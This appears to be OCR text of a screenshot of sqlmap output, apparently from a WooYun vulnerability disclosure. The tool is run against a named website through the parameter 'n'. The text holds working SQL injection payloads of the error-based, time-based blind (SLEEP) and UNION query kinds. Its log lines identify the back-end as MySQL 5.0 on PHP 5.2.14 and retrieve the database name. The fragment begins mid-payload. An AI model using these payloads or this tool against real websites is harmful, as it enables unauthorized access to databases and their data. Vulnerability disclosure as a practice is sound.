 管理员: sqlmap.exe
x71787a7a71,(SELECT (ELT(4499=4499,1))),0x716a707871,FLOOR(RAND(0)*2))x FROM INF
ORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'Pxro'='Pxro
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: n=rel_index_right_1' AND (SELECT * FROM (SELECT(SLEEP(5)))mkDX) AND
'OQYH'='OQYH
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: n=-2657' UNION ALL SELECT 46,46,46,CONCAT(0x71787a7a71,0x7466685567
734f74706e,0x716a707871),46--
---
[16:39:07] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.14
back-end DBMS: MySQL 5.0
[16:39:07] [INFO] fetching current database
current database:    'wabuw'
[16:39:07] [INFO] fetched data logged to text files under 'C:\Users\yl\.sqlmap\o
utput\www.wabuw.com'
[*] shutting down at 16:39:07
C:\Python27>
www.wooyun.org